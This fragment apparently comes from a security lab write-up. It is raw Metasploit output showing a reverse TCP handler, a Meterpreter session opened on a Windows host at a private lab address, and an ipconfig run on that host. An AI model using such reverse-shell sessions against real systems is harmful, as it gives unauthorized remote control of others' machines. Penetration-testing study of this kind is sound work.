 [*] Started reverse TCP handler on 192.168.1.7:1121
[*] Sending stage (206403 bytes) to 192.168.1.9
[*] Meterpreter session 2 opened (192.168.1.7:1121 -> 192.168.1.9:49279) at 2020-04-24 22:55:56 +0800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:ad:66:4e
MTU          : 1500
IPv4 Address : 192.168.1.9
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::704d:5cd1:4c5f:f7ae
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:109
安全鸭